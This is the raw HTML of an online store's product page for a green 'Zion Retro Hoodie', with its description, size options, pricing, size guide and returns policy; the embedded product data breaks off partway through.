                <span class="visually-hidden">Search for products on our site</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 192 192"><path d="M87 150c34.794 0 63-28.206 63-63s-28.206-63-63-63-63 28.206-63 63 28.206 63 63 63ZM131.55 131.55 168 168" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></label>

              <input type="search"
                id="searchInput-mobile"
                class="search-form__input"
                name="q"
                value=""
                aria-label="Search our store"
                
                  role="combobox"
                  aria-expanded="false"
                  aria-owns="searchResults-mobile"
                  aria-controls="searchResults-mobile"
                  aria-haspopup="listbox"
                  aria-autocomplete="list"
                  autocorrect="off"
                  autocomplete="off"
                  autocapitalize="off"
                  spellcheck="false"
                
              >

              <button class="search-form__submit visually-hidden" type="submit" tabindex="-1" aria-label="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 192 192"><path d="M87 150c34.794 0 63-28.206 63-63s-28.206-63-63-63-63 28.206-63 63 28.206 63 63 63ZM131.55 131.55 168 168" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

              <button type="button" class="search-popdown__close" title="Close" data-popdown-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 192 192"><path d="M150 42 42 150M150 150 42 42" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
            </div>
          </div>

          <div id="searchResults-mobile" class="search-popdown__results"><div class="predictive-search" data-predictive-search-results data-scroll-lock-scrollable>
                <div class="predictive-search__loading-state">
                  <div class="predictive-search__loader loader loader--line"><div class="loader-indeterminate"></div></div>
                </div>
              </div>

              <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true" data-predictive-search-status></span></div>
        </form></predictive-search></div>
  </div></details></search-popdown>
<a href="/cart"
    class="mobile-menu__button cart__toggle cart__toggle--animation"
    aria-controls="cart-drawer"
    aria-expanded="false"
    
      data-cart-drawer-toggle
    
  >
    <span class="visually-hidden">Open cart</span>
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-shopping-bag" viewBox="0 0 192 192"><path d="M156.6 162H35.4a6.075 6.075 0 0 1-6-5.325l-10.65-96A6 6 0 0 1 24.675 54h142.65a6.001 6.001 0 0 1 5.925 6.675l-10.65 96a6.076 6.076 0 0 1-6 5.325v0Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/><path d="M66 78V54a30 30 0 1 1 60 0v24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/><circle class="cart-indicator" cx="96" cy="108" r="15"/></svg>
  </a>

  <button type="button" class="mobile-menu__button js-drawer-open" aria-controls="nav-drawer" data-drawer-toggle>
    <span class="visually-hidden">Open navigation menu</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 192 192"><path d="M30 96h132M30 48h132M30 144h132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div></div>

  <div class="drawer__overlay"></div>
</header>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Homeplace Apparel","logo": "https:\/\/homeplaceapparel.com\/cdn\/shop\/files\/Homeplace_bird_logo_1052x.png?v=1690471253","sameAs": [
    null,
    null,
    null,
    null,
    null,
    null,
    null
  ],
  "url": "https:\/\/homeplaceapparel.com"
}
</script></div>
<!-- END sections: group-header -->
  <!-- BEGIN sections: group-overlay -->
<div id="shopify-section-sections--21053255778619__popup" class="shopify-section shopify-section-group-group-overlay"><!-- /sections/popups.liquid --></div>
<!-- END sections: group-overlay -->

  <main id="MainContent" class="main-content" data-main>
    <div id="shopify-section-template--21053255090491__main" class="shopify-section shopify-section--product"><style data-shopify>#ProductTemplate--template--21053255090491__main {
    --PT: 60px;
    --PB: 60px;
  }</style><section id="ProductTemplate--template--21053255090491__main"
  class="section-padding product-single"
  data-enable-history-state="true"
  data-section-type="product-template"
  data-section-id="template--21053255090491__main"
  data-sticky-enabled="true"
  data-tall-layout="true">
  <div class="wrapper"><!-- /snippets/product.liquid --><div class="product-single__wrapper product-single__wrapper--grid product-single__wrapper--large" data-section-id="template--21053255090491__main" data-product><div class="product-single__gallery product-single__gallery--equal"
      id="ProductPhoto--template--21053255090491__main"
      data-gallery="true"
      data-autoplay-video="false"
      data-product-single-media-group>
      <div class="product-single__media-slider product-single__media-slider--single" data-product-single-media-slider><div id="FeaturedMedia-template--21053255090491__main-37754907623739"
  class="product-single__media-slide"
  data-product-slide
  data-id="37754907623739"
  data-aspectratio="1.0"
  data-media-id="template--21053255090491__main-37754907623739"
  data-type="image"
  
  
  
  data-product-single-media-wrapper><div class="product-single__media product-single__media--image">
      <div class="product-single__media--image-height" style="padding-top: 100.0%;"></div>

      
<figure class="lazy-image is-loading">
      <img src="//homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=3000" alt="Zion Retro Hoodie" width="3000" height="3000" loading="eager" sizes="(min-width: 1400px) 369px, (min-width: 768px) calc((100vw - 40px) * 0.6 - 30px), calc(100vw - 40px)" fetchpriority="high" srcset="
//homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=180 180w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=360 360w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=400 400w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=540 540w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=560 560w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=590 590w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=606 606w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=670 670w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=720 720w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=738 738w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=770 770w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=814 814w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=900 900w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=1024 1024w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=1080 1080w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=1296 1296w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=1410 1410w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=1512 1512w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=1524 1524w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=1728 1728w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=1950 1950w, //homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&amp;width=2000 2000w" class="is-loading" style="" data-product-image="" data-image-id="37754907623739">
    </figure>
<a href="//homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e_2048x2048.jpg?v=1711725543"
          class="product-single__media-link"
          rel="lightbox"
          data-zoom-wrapper
          data-image-width="2000"
          data-image-height="2000">
          <span class="visually-hidden">Open image lightbox</span>
        </a></div></div>
</div></div>
<div class="product-single__details" data-collapsible-single>
      <div class="form__wrapper" data-product-info><div class="product__block"
                
                  data-aos="fade-up"
                  data-aos-anchor="#FeaturedProduct--template--21053255090491__main"
                  data-aos-delay="150"
                style="--PBB:20px;"
                ><!-- /snippets/inventory-countdown.liquid -->


<script data-product-remaining-json type="application/json">
  {"48074918625595": "in","48074918658363": "in","48074918691131": "in","48074918723899": "in","48074918756667": "in","48074918789435": "in"}
</script><div class="variant__countdown count-is-in" data-remaining-max="10" data-remaining-wrapper>
  <span class="variant__countdown--in">Item is in stock</span><span class="variant__countdown--low">Hurry! Low inventory</span><span class="variant__countdown--out">Item is out of stock</span>
  <span class="variant__countdown--unavailable">Item is unavailable</span>
</div></div><div class="product__block product__title-and-price"
                
                  data-aos="fade-up"
                  data-aos-anchor="#FeaturedProduct--template--21053255090491__main"
                  data-aos-delay="300"
                ><h1 class="product__title">Zion Retro Hoodie</h1>
              </div><div class="product__block product__price-and-badge"
  
    data-aos="fade-up"
    data-aos-anchor="#FeaturedProduct--template--21053255090491__main"
    data-aos-delay="450"
  style="--PBB:20px;">
  <div class="product__price-and-rating">
    <div class="product__price" data-price-wrapper><span data-product-price class="product__price--regular">$32.00 USD</span><s data-compare-price class="product__price--compare"></s>
        <span data-price-off class="product__price--off hidden">
          <span data-price-off-type>Sale</span>
          <em>•</em>
          Save
          <span data-price-off-amount></span>
        </span>
      
    </div></div>

  
</div>
<div class="product__block standard__app" 
                
                  data-aos="fade-up"
                  data-aos-anchor="#FeaturedProduct--template--21053255090491__main"
                  data-aos-delay="600"
               >
                  <div id="shopify-block-ARmlzVUxGTHRjMEVaZ__5981e2cb-8954-4608-a5bf-850891143a64" class="shopify-block shopify-app-block">


<div class="yotpo-widget-instance"
    data-yotpo-instance-id="778584"
    data-yotpo-product-id="9165074170171"
    data-yotpo-cart-product-id=""
    data-yotpo-section-id="product"
    data-yotpo-preloaded-data="">
</div>



</div>
                </div><div class="product__block product__description rte"
                
                  data-aos="fade-up"
                  data-aos-anchor="#FeaturedProduct--template--21053255090491__main"
                  data-aos-delay="750"
                style="--PBB:20px;"
                >Everyone needs a cozy go-to hoodie to curl up in, so go for one that's soft, smooth, and stylish. It's the perfect choice for cooler evenings!<br>
<br>
• 50% pre-shrunk cotton, 50% polyester<br>
• Fabric weight: 8.0 oz/yd² (271.25 g/m²)<br>
• Air-jet spun yarn with a soft feel and reduced pilling<br>
• Double-lined hood with matching drawcord<br>
• Quarter-turned body to avoid crease down the middle<br>
• 1 × 1 athletic rib-knit cuffs and waistband with spandex<br>
• Front pouch pocket<br>
• Double-needle stitched collar, shoulders, armholes, cuffs, and hem<br>
• Blank product sourced from Bangladesh, Nicaragua, Honduras or El Salvador<br>
<br>
This product is made especially for you as soon as you place an order, which is why it takes us a bit longer to deliver it to you. Making products on demand instead of in bulk helps reduce overproduction, so thank you for making thoughtful purchasing decisions!</div><div class="product__block product__form__wrapper"
                  data-form-wrapper
                  style="--PBB:20px;"
                  ><!-- /partials/product-form.liquid --><form method="post" action="/cart/add" id="AddToCartForm--template--21053255090491__main" accept-charset="UTF-8" class="product__form" enctype="multipart/form-data" data-product-form="" data-recipient-errors="false"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  <input type="hidden" name="id" value="48074918625595" data-product-select><input type="hidden" name="quantity" value="1">
  <div class="shop-pay-terms"
    
      data-aos="fade-up"
      data-aos-anchor="#FeaturedProduct--template--21053255090491__main"
      data-aos-delay="900"><shopify-payment-terms variant-id="48074918625595" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:48074918625595,&quot;price_per_term&quot;:&quot;$16.00&quot;,&quot;full_price&quot;:&quot;$32.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48074918658363,&quot;price_per_term&quot;:&quot;$16.00&quot;,&quot;full_price&quot;:&quot;$32.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48074918691131,&quot;price_per_term&quot;:&quot;$16.00&quot;,&quot;full_price&quot;:&quot;$32.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48074918723899,&quot;price_per_term&quot;:&quot;$16.00&quot;,&quot;full_price&quot;:&quot;$32.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48074918756667,&quot;price_per_term&quot;:&quot;$17.00&quot;,&quot;full_price&quot;:&quot;$34.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48074918789435,&quot;price_per_term&quot;:&quot;$18.00&quot;,&quot;full_price&quot;:&quot;$36.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2190858}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div><div class="product__selectors"><div class="selector-wrapper selector-wrapper--boxes selector-wrapper--grid"
            data-option-position="1"
            
              data-aos="fade-up"
              data-aos-anchor="#FeaturedProduct--template--21053255090491__main"
              data-aos-delay="1000"><fieldset class="radio__fieldset radio__fieldset--rectangle">
                <legend class="radio__legend">
                  <span class="radio__legend__label">Size</span></legend>
                    <span class="radio__button">
                      <input
                        type="radio"
                        class="radio__input"
                        data-single-option-selector
                        data-index="option1"
                        name="options[Size]"
                        value="S" id="template--21053255090491__main-9165074170171-Size-S"
                        checked>
                      <label for="template--21053255090491__main-9165074170171-Size-S" class="radio__label">
                        <span>S</span>
                      </label>
                    </span>
                    <span class="radio__button">
                      <input
                        type="radio"
                        class="radio__input"
                        data-single-option-selector
                        data-index="option1"
                        name="options[Size]"
                        value="M" id="template--21053255090491__main-9165074170171-Size-M"
                        >
                      <label for="template--21053255090491__main-9165074170171-Size-M" class="radio__label">
                        <span>M</span>
                      </label>
                    </span>
                    <span class="radio__button">
                      <input
                        type="radio"
                        class="radio__input"
                        data-single-option-selector
                        data-index="option1"
                        name="options[Size]"
                        value="L" id="template--21053255090491__main-9165074170171-Size-L"
                        >
                      <label for="template--21053255090491__main-9165074170171-Size-L" class="radio__label">
                        <span>L</span>
                      </label>
                    </span>
                    <span class="radio__button">
                      <input
                        type="radio"
                        class="radio__input"
                        data-single-option-selector
                        data-index="option1"
                        name="options[Size]"
                        value="XL" id="template--21053255090491__main-9165074170171-Size-XL"
                        >
                      <label for="template--21053255090491__main-9165074170171-Size-XL" class="radio__label">
                        <span>XL</span>
                      </label>
                    </span>
                    <span class="radio__button">
                      <input
                        type="radio"
                        class="radio__input"
                        data-single-option-selector
                        data-index="option1"
                        name="options[Size]"
                        value="2XL" id="template--21053255090491__main-9165074170171-Size-2XL"
                        >
                      <label for="template--21053255090491__main-9165074170171-Size-2XL" class="radio__label">
                        <span>2XL</span>
                      </label>
                    </span>
                    <span class="radio__button">
                      <input
                        type="radio"
                        class="radio__input"
                        data-single-option-selector
                        data-index="option1"
                        name="options[Size]"
                        value="3XL" id="template--21053255090491__main-9165074170171-Size-3XL"
                        >
                      <label for="template--21053255090491__main-9165074170171-Size-3XL" class="radio__label">
                        <span>3XL</span>
                      </label>
                    </span></fieldset></div></div><noscript>
    <select name="id" class="product__form__select" aria-label="Size"><option
          selected="selected"
          
          value="48074918625595">S</option><option
          
          
          value="48074918658363">M</option><option
          
          
          value="48074918691131">L</option><option
          
          
          value="48074918723899">XL</option><option
          
          
          value="48074918756667">2XL</option><option
          
          
          value="48074918789435">3XL</option></select>
  </noscript><div class="product__submit__holder product__submit__holder--notification">
    <div class="product__submit__buttons">
      <div class="product__submit__item"
        
          data-aos="fade-up"
          data-aos-anchor="#FeaturedProduct--template--21053255090491__main"
          data-aos-delay="1100">
        <button
          type="submit"
          name="add"
          id="AddToCart--template--21053255090491__main"
          class="btn btn--primary btn--solid btn--large btn--submit product__submit__add"
          data-add-to-cart
          
            data-notification-popup="

<div class='product__notification' data-notification>
  <h2 class='product__notification__title'>Zion Retro Hoodie</h2><p class='product__notification__subtitle'>S</p><form method='post' action='/contact#NotificationForm--template--21053255090491__main--48074918625595' id='NotificationForm--template--21053255090491__main--48074918625595' accept-charset='UTF-8' class='contact-form' data-notification-form=''><input type='hidden' name='form_type' value='customer' /><input type='hidden' name='utf8' value='✓' /><div class='product__notification__message'>
      <p>Your email has been received.</p>
    </div><div class='product__notification__form'>
      <label for='Email--template--21053255090491__main'>Please enter your email and we will let you know when your selected item becomes available.</label>

      <input type='hidden' name='contact[tags]' value='newsletter, out-of-stock-notification--Zion Retro Hoodie'/>
      <input type='hidden' name='contact[first_name]' value='Newsletter' />
      <input type='hidden' name='contact[last_name]' value='Subscriber' />

      <div class='input-group input-group--inline'>
        <div class='input-group__item'>
          <input type='email' value='' placeholder='Your email' name='contact[email]' id='Email--template--21053255090491__main' class='input-group__field input-group__field--email' aria-label='Your email' autocorrect='off' autocapitalize='off' required data-popup-input>
        </div>
        <div class='input-group__item--btn'>
          <button type='submit' name='subscribe' id='SubscribeSubmit--template--21053255090491__main' class='btn btn--primary btn--solid'>
            <span data-notification-button-text>Notify Me</span>
          </button>
        </div>
      </div>
    </div></form><button title='Close (Esc)' class='product__notification__close' data-popup-close><svg aria-hidden='true' focusable='false' role='presentation' class='icon icon-close' viewBox='0 0 192 192'><path d='M150 42 42 150M150 150 42 42' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round'/></svg></button>
</div>"
          >
          <span data-add-to-cart-text>Add to Cart
</span>

          <div class="loader loader--line"><div class="loader-indeterminate"></div></div>
        </button>
      </div></div>

    <div data-cart-errors-container role="alert" class="product__form__errors"></div>
  </div><input type="hidden" name="product-id" value="9165074170171" /><input type="hidden" name="section-id" value="template--21053255090491__main" /></form></div><div class="product__block product__accordions"
                
                  data-aos="fade-up"
                  data-aos-anchor="#FeaturedProduct--template--21053255090491__main"
                  data-aos-delay="1250"
                style="--PBB:10px;"
                ><div class="product__accordion">
    <button class="product__accordion__title" aria-controls="ProductAccordion--page-materials-and-specs--template--21053255090491__main--product_accordion" data-collapsible-trigger>Materials and specs<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 192 192"><path d="M30 96h132M96 30v132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 192 192"><path d="M30 96h132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
    <div class="product__accordion__content" id="ProductAccordion--page-materials-and-specs--template--21053255090491__main--product_accordion" data-collapsible-container>
      <div class="product__accordion__inner rte" data-collapsible-content><p><meta charset="utf-8"><span data-mce-fragment="1">• 100% combed and ring-spun cotton (Heather colors contain polyester)</span><br data-mce-fragment="1"><span data-mce-fragment="1">• Fabric weight: 4.2 oz./yd.² (142 g/m²)</span><br data-mce-fragment="1"><span data-mce-fragment="1">• Pre-shrunk fabric</span><br data-mce-fragment="1"><span data-mce-fragment="1">• Side-seamed construction</span><br data-mce-fragment="1"><span data-mce-fragment="1">• Shoulder-to-shoulder taping</span><br data-mce-fragment="1"><span data-mce-fragment="1">• Blank product sourced from Nicaragua, Mexico, Honduras, or the US</span><br data-mce-fragment="1"><br data-mce-fragment="1"><span data-mce-fragment="1">This product is made especially for you as soon as you place an order, which is why it takes us a bit longer to deliver it to you. Making products on demand instead of in bulk helps reduce overproduction, so thank you for making thoughtful purchasing decisions!</span></p>
<p><span data-mce-fragment="1"> </span></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1" class="size-guide-title">Size guide</strong></p>
<div data-mce-fragment="1" class="table-responsive dynamic" data-unit-system="imperial">
<table data-mce-fragment="1" cellpadding="5">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td data-mce-fragment="1"> </td>
<td data-mce-fragment="1"><strong data-mce-fragment="1">LENGTH (inches)</strong></td>
<td data-mce-fragment="1"><strong data-mce-fragment="1">WIDTH (inches)</strong></td>
<td data-mce-fragment="1"><strong data-mce-fragment="1">CHEST (inches)</strong></td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1"><strong data-mce-fragment="1">XS</strong></td>
<td data-mce-fragment="1">27</td>
<td data-mce-fragment="1">16 ½</td>
<td data-mce-fragment="1">31-34</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1"><strong data-mce-fragment="1">S</strong></td>
<td data-mce-fragment="1">28</td>
<td data-mce-fragment="1">18</td>
<td data-mce-fragment="1">34-37</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1"><strong data-mce-fragment="1">M</strong></td>
<td data-mce-fragment="1">29</td>
<td data-mce-fragment="1">20</td>
<td data-mce-fragment="1">38-41</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1"><strong data-mce-fragment="1">L</strong></td>
<td data-mce-fragment="1">30</td>
<td data-mce-fragment="1">22</td>
<td data-mce-fragment="1">42-45</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1"><strong data-mce-fragment="1">XL</strong></td>
<td data-mce-fragment="1">31</td>
<td data-mce-fragment="1">24</td>
<td data-mce-fragment="1">46-49</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1"><strong data-mce-fragment="1">2XL</strong></td>
<td data-mce-fragment="1">32</td>
<td data-mce-fragment="1">26</td>
<td data-mce-fragment="1">50-53</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1"><strong data-mce-fragment="1">3XL</strong></td>
<td data-mce-fragment="1">33</td>
<td data-mce-fragment="1">28</td>
<td data-mce-fragment="1">54-57</td>
</tr>
</tbody>
</table>
</div></div>
    </div>
  </div></div><div class="product__block product__accordions"
                
                  data-aos="fade-up"
                  data-aos-anchor="#FeaturedProduct--template--21053255090491__main"
                  data-aos-delay="1400"
                style="--PBB:10px;"
                ><div class="product__accordion">
    <button class="product__accordion__title" aria-controls="ProductAccordion--page-shipping-and-returns--template--21053255090491__main--9927e90d-2ecb-4104-af67-0dadf75b2a0a" data-collapsible-trigger>Shipping and returns<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 192 192"><path d="M30 96h132M96 30v132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 192 192"><path d="M30 96h132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
    <div class="product__accordion__content" id="ProductAccordion--page-shipping-and-returns--template--21053255090491__main--9927e90d-2ecb-4104-af67-0dadf75b2a0a" data-collapsible-container>
      <div class="product__accordion__inner rte" data-collapsible-content><p>This product is made especially for you as soon as you place an order, which is why it takes us a bit longer to deliver it to you. Making products on demand instead of in bulk helps reduce overproduction, so thank you for making thoughtful purchasing decisions!</p><p></p><p>We will accept all returns within 30 days if the product is unworn and unwashed. </p></div>
    </div>
  </div></div></div>
    </div><script type="application/json" id="ProductJson-template--21053255090491__main" data-product-json>{"id":9165074170171,"title":"Zion Retro Hoodie","handle":"zion-retro-hoodie-1","description":"Everyone needs a cozy go-to hoodie to curl up in, so go for one that's soft, smooth, and stylish. It's the perfect choice for cooler evenings!\u003cbr\u003e\n\u003cbr\u003e\n• 50% pre-shrunk cotton, 50% polyester\u003cbr\u003e\n• Fabric weight: 8.0 oz\/yd² (271.25 g\/m²)\u003cbr\u003e\n• Air-jet spun yarn with a soft feel and reduced pilling\u003cbr\u003e\n• Double-lined hood with matching drawcord\u003cbr\u003e\n• Quarter-turned body to avoid crease down the middle\u003cbr\u003e\n• 1 × 1 athletic rib-knit cuffs and waistband with spandex\u003cbr\u003e\n• Front pouch pocket\u003cbr\u003e\n• Double-needle stitched collar, shoulders, armholes, cuffs, and hem\u003cbr\u003e\n• Blank product sourced from Bangladesh, Nicaragua, Honduras or El Salvador\u003cbr\u003e\n\u003cbr\u003e\nThis product is made especially for you as soon as you place an order, which is why it takes us a bit longer to deliver it to you. Making products on demand instead of in bulk helps reduce overproduction, so thank you for making thoughtful purchasing decisions!","published_at":"2024-03-29T10:19:08-05:00","created_at":"2024-03-29T10:18:59-05:00","vendor":"Homeplace Apparel","type":"","tags":["Zion"],"price":3200,"price_min":3200,"price_max":3600,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48074918625595,"title":"S","option1":"S","option2":null,"option3":null,"sku":"6533423_5546","requires_shipping":true,"taxable":true,"featured_image":{"id":45135494086971,"product_id":9165074170171,"position":1,"created_at":"2024-03-29T10:19:03-05:00","updated_at":"2024-03-29T10:19:03-05:00","alt":null,"width":2000,"height":2000,"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543","variant_ids":[48074918625595,48074918658363,48074918691131,48074918723899,48074918756667,48074918789435]},"available":true,"name":"Zion Retro Hoodie - S","public_title":"S","options":["S"],"price":3200,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":37754907623739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48074918658363,"title":"M","option1":"M","option2":null,"option3":null,"sku":"6533423_5547","requires_shipping":true,"taxable":true,"featured_image":{"id":45135494086971,"product_id":9165074170171,"position":1,"created_at":"2024-03-29T10:19:03-05:00","updated_at":"2024-03-29T10:19:03-05:00","alt":null,"width":2000,"height":2000,"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543","variant_ids":[48074918625595,48074918658363,48074918691131,48074918723899,48074918756667,48074918789435]},"available":true,"name":"Zion Retro Hoodie - 